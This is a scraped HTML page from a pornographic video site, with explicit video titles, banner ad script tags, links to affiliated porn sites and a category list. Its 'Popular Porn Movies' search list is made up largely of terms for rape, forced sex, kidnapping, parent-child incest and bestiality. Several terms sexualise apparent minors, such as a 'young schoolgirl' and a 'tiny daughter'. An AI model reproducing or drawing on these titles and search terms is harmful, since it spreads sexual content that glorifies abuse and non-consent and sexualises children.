                                    <img data-sg="b9a291ba650f95c0" src="/thumbs/200/13376414072989259200_0.jpg" alt=""OH MY GOD.. IM GONNA CUMM!!!" INSANE ROUGH SEX ORGASM COMPILATION - GIRLS CUMMING FROM HARD DOGGYSTYLE" width="380" height="214">
                                    <p>"OH MY GOD.. IM GONNA CUMM!!!" INSANE ROUGH SEX ORGASM COMPILATION - GIRLS CUMMING FROM HARD DOGGYSTYLE</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 36</li>
                                <li><i class="la la-clock-o"></i> 25:49</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638436155262/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10723b7f7e" src="/thumbs/262/3824942638436155262_0.jpg" alt="ROUGH Facefucking Gagging Cumshots Compilation PART 4" width="380" height="214">
                                    <p>ROUGH Facefucking Gagging Cumshots Compilation PART 4</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 192</li>
                                <li><i class="la la-clock-o"></i> 13:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638381836076/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106efea72c" src="/thumbs/76/3824942638381836076_0.jpg" alt="Emily Browning Nude Compilation" width="380" height="214">
                                    <p>Emily Browning Nude Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 207</li>
                                <li><i class="la la-clock-o"></i> 5:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18130163744618193507/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fb9b47de35a22263" src="/thumbs/507/18130163744618193507_0.jpg" alt="SEXY TEEN FARTING BOOTY COMPILATION ASS WORSHIP POV BUTT 18" width="380" height="214">
                                    <p>SEXY TEEN FARTING BOOTY COMPILATION ASS WORSHIP POV BUTT 18</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 147</li>
                                <li><i class="la la-clock-o"></i> 12:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17612656708885560662/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f46cb9f5fc063d56" src="/thumbs/662/17612656708885560662_0.jpg" alt="Assylum b. Face Fucking Compilation" width="380" height="214">
                                    <p>Assylum b. Face Fucking Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 144</li>
                                <li><i class="la la-clock-o"></i> 11:25</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15026471302361996801/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d088c0092ce35e01" src="/thumbs/801/15026471302361996801_0.jpg" alt="Factual beginner coarse and raw compilation with massive backside bitch" width="380" height="214">
                                    <p>Factual beginner coarse and raw compilation with massive backside bitch</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 145</li>
                                <li><i class="la la-clock-o"></i> 7:33</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8942100744566400620/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7c18b93ff9a2e66c" src="/thumbs/620/8942100744566400620_0.jpg" alt="Evil guy spanking white Instagram girls with his black dick - Compilation 3" width="380" height="214">
                                    <p>Evil guy spanking white Instagram girls with his black dick - Compilation 3</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 144</li>
                                <li><i class="la la-clock-o"></i> 7:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8605342171326545576/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="776c511c9c9b7ea8" src="/thumbs/576/8605342171326545576_0.jpg" alt="The best squirting bondage orgasms compilation 2017 Freesquirtcam.com" width="380" height="214">
                                    <p>The best squirting bondage orgasms compilation 2017 Freesquirtcam.com</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 148</li>
                                <li><i class="la la-clock-o"></i> 9:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5381359230639098034/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4aae6db5670348b2" src="/thumbs/34/5381359230639098034_0.jpg" alt="JAMAICAN MILF ROUGH ANAL COMPILATION" width="380" height="214">
                                    <p>JAMAICAN MILF ROUGH ANAL COMPILATION</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 50</li>
                                <li><i class="la la-clock-o"></i> 14:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7195812214957079980/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="63dca9159eeefdac" src="/thumbs/980/7195812214957079980_0.jpg" alt="GERMAN SCOUT - 18 GIRLS ROUGH DOGGY AND CUM COMPILATION" width="380" height="214">
                                    <p>GERMAN SCOUT - 18 GIRLS ROUGH DOGGY AND CUM COMPILATION</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 125</li>
                                <li><i class="la la-clock-o"></i> 12:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4540683066187083443/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3f03bf30edb66eb3" src="/thumbs/443/4540683066187083443_0.jpg" alt="Compilation of Free Nippon Anus Porn" width="380" height="214">
                                    <p>Compilation of Free Nippon Anus Porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 105</li>
                                <li><i class="la la-clock-o"></i> 9:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4443367656285258568/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3daa03576757c348" src="/thumbs/568/4443367656285258568_0.jpg" alt="Young Interns in Rough Deep Throat Fucking COMPILATION" width="380" height="214">
                                    <p>Young Interns in Rough Deep Throat Fucking COMPILATION</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 144</li>
                                <li><i class="la la-clock-o"></i> 3:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10245152091327624969/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8e2e178bc16ef709" src="/thumbs/969/10245152091327624969_0.jpg" alt="Asshole compilation 1 - BadHoleQueen" width="380" height="214">
                                    <p>Asshole compilation 1 - BadHoleQueen</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 86</li>
                                <li><i class="la la-clock-o"></i> 3:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636841660802/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1013317182" src="/thumbs/802/3824942636841660802_0.jpg" alt="Whipped Ass Lesbian Femdom BDSM Compilation" width="380" height="214">
                                    <p>Whipped Ass Lesbian Femdom BDSM Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 155</li>
                                <li><i class="la la-clock-o"></i> 8:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2980979162521295219/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="295e90c120ec5973" src="/thumbs/219/2980979162521295219_0.jpg" alt="Rough Facefucking Gagging Cumshots Compilation" width="380" height="214">
                                    <p>Rough Facefucking Gagging Cumshots Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 142</li>
                                <li><i class="la la-clock-o"></i> 16:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2347682030930810356/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2094a45e5b32d5f4" src="/thumbs/356/2347682030930810356_0.jpg" alt="MYVERYFIRSTTIME Numerous Horny Girls NEED The Rough Stuff" width="380" height="214">
                                    <p>MYVERYFIRSTTIME Numerous Horny Girls NEED The Rough Stuff</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 118</li>
                                <li><i class="la la-clock-o"></i> 11:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8096031623087932734/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="705ae1ddd87c453e" src="/thumbs/734/8096031623087932734_0.jpg" alt="Sensual Temptation Asshole Adventures With Attractive Asian Girls" width="380" height="214">
                                    <p>Sensual Temptation Asshole Adventures With Attractive Asian Girls</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 46</li>
                                <li><i class="la la-clock-o"></i> 9:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2489583457022160327/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="228cc6f6ba7eadc7" src="/thumbs/327/2489583457022160327_0.jpg" alt="DEVILS GANGBANG - Her Slutty Holes Are Made To Be Stretched In A Rough Gangbang COMPILATION PART 2" width="380" height="214">
                                    <p>DEVILS GANGBANG - Her Slutty Holes Are Made To Be Stretched In A Rough Gangbang COMPILATION PART 2</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 25:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734555226600/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9d1af01e8" src="/thumbs/600/2705852734555226600_0.jpg" alt="Whipping Spanking And Cropping Compilation" width="380" height="214">
                                    <p>Whipping Spanking And Cropping Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 96</li>
                                <li><i class="la la-clock-o"></i> 24:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548015159851/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251d0bcda2b" src="/thumbs/851/1426482548015159851_0.jpg" alt="Brutal squirting compilation hd xxx Renee Roulette went to a soiree last" width="380" height="214">
                                    <p>Brutal squirting compilation hd xxx Renee Roulette went to a soiree last</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 114</li>
                                <li><i class="la la-clock-o"></i> 7:42</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547866343406/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251c7de17ee" src="/thumbs/406/1426482547866343406_0.jpg" alt="Porn music compilation squirt and rough sex full movie Driving Lessons" width="380" height="214">
                                    <p>Porn music compilation squirt and rough sex full movie Driving Lessons</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 113</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1052191569793210731/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e9a22a8712f596b" src="/thumbs/731/1052191569793210731_0.jpg" alt="teens squirting for the first time compilation" width="380" height="214">
                                    <p>teens squirting for the first time compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 156</li>
                                <li><i class="la la-clock-o"></i> 8:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544922960519/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251186da287" src="/thumbs/519/1426482544922960519_0.jpg" alt="Teen brutal anal double penetration and babe creampie compilation xxx The" width="380" height="214">
                                    <p>Teen brutal anal double penetration and babe creampie compilation xxx The</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 93</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
                     
                    
                </div>
                
                
                <div class="pagination">
                    
                </div>
				
                 <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Livesexcams9.com</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://qep.me/"><i class="la la-sign-out-alt"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    
<a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE"><i class="la la-search"></i> RAPED MOM INCEST SON HARDCORE</a> <a href="/en/search/UmFwZQ/" target="_self" title="Rape"><i class="la la-search"></i> Rape</a> <a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn"><i class="la la-search"></i> zoo porn</a> <a href="/en/search/YWJ1c2Vk/" target="_self" title="abused"><i class="la la-search"></i> abused</a> <a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie"><i class="la la-search"></i> forced creampie</a> <a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="la la-search"></i> Indian</a> <a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape"><i class="la la-search"></i> anal rape</a> <a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a> <a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal"><i class="la la-search"></i> Brutal</a> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing"><i class="la la-search"></i> Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a> <a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a> <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape"><i class="la la-search"></i> Uncensored Japanese rape</a> <a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a> <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i> Virgin</a> <a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="la la-search"></i> Wife</a> <a href="/en/search/Q2hpbmE/" target="_self" title="China"><i class="la la-search"></i> China</a> <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"><i class="la la-search"></i> Teacher</a> <a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="la la-search"></i> Vintage</a> <a href="/en/search/RGFk/" target="_self" title="Dad"><i class="la la-search"></i> Dad</a> <a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="la la-search"></i> Tranny</a> <a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="la la-search"></i> Korean</a> <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a> <a href="/en/search/RHJpbms/" target="_self" title="Drink"><i class="la la-search"></i> Drink</a> <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape"><i class="la la-search"></i> Bbw rape</a> <a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB"><i class="la la-search"></i> FORCED ANAL RAPE ANAL FREE ARAB</a> <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn"><i class="la la-search"></i> Extreme violent violation forced porn</a> <a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter"><i class="la la-search"></i> Young incest rape daughter</a> <a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf"><i class="la la-search"></i> rape milf</a> <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape"><i class="la la-search"></i> granny brutal forced rape</a> <a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter"><i class="la la-search"></i> forced daughter</a> <a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced"><i class="la la-search"></i> Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a> <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape"><i class="la la-search"></i> japanese wife rape</a> <a href="/en/search/TW9tIHJhcGVk/" target="_self" title="Mom raped"><i class="la la-search"></i> Mom raped</a> <a href="/en/search/Q2VsZWJyaXR5/" target="_self" title="Celebrity"><i class="la la-search"></i> Celebrity</a> <a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor"><i class="la la-search"></i> Outdoor</a> <a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary"><i class="la la-search"></i> Secretary</a> <a href="/en/search/RmVtZG9t/" target="_self" title="Femdom"><i class="la la-search"></i> Femdom</a> <a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape"><i class="la la-search"></i> Violent forced kidnapped gang rape group rape</a> <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter"><i class="la la-search"></i> Couple Rape Mom Daughter</a> <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies"><i class="la la-search"></i> granny rape full movies</a> <a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a> <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape"><i class="la la-search"></i> Forced rape</a> <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck"><i class="la la-search"></i> intruder forces mom and son to fuck</a> <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang"><i class="la la-search"></i> violent forced gangbang</a> <a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping"><i class="la la-search"></i> young schoolgirl dad brother nylon pissing fisting spoanking whipping</a> <a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal"><i class="la la-search"></i> rape anal</a> <a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie"><i class="la la-search"></i> Tiny daughter sister anal forced creampie</a> <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage"><i class="la la-search"></i> dad fucks daughter full movie vintage</a> <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="la la-search"></i> Forced</a> 
                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a> <span><i class="la la-play"></i>146</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a> <span><i class="la la-play"></i>79</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play"></i>4546</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play"></i>5726</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a> <span><i class="la la-play"></i>123</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play"></i>1307</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a> <span><i class="la la-play"></i>2724</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a> <span><i class="la la-play"></i>47</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a> <span><i class="la la-play"></i>747</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a> <span><i class="la la-play"></i>3062</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a> <span><i class="la la-play"></i>1924</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a> <span><i class="la la-play"></i>64</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a> <span><i class="la la-play"></i>47</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a> <span><i class="la la-play"></i>2070</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a> <span><i class="la la-play"></i>1811</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a> <span><i class="la la-play"></i>49</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a> <span><i class="la la-play"></i>27</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a> <span><i class="la la-play"></i>1968</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a> <span><i class="la la-play"></i>5515</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a> <span><i class="la la-play"></i>199</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a> <span><i class="la la-play"></i>35</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a> <span><i class="la la-play"></i>242</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a> <span><i class="la la-play"></i>22</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a> <span><i class="la la-play"></i>4070</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a> <span><i class="la la-play"></i>124</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a> <span><i class="la la-play"></i>19</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a> <span><i class="la la-play"></i>96</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a> <span><i class="la la-play"></i>75</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a> <span><i class="la la-play"></i>246</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a> <span><i class="la la-play"></i>83</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a> <span><i class="la la-play"></i>227</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a> <span><i class="la la-play"></i>30</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a> <span><i class="la la-play"></i>59</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a> <span><i class="la la-play"></i>7</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a> <span><i class="la la-play"></i>317</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a> <span><i class="la la-play"></i>261</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a> <span><i class="la la-play"></i>58</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play"></i>500</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a> <span><i class="la la-play"></i>1189</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a> <span><i class="la la-play"></i>29</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a> <span><i class="la la-play"></i>199</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a> <span><i class="la la-play"></i>2175</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a> <span><i class="la la-play"></i>379</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a> <span><i class="la la-play"></i>181</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a> <span><i class="la la-play"></i>3072</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a> <span><i class="la la-play"></i>12</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a> <span><i class="la la-play"></i>722</span></li>
       
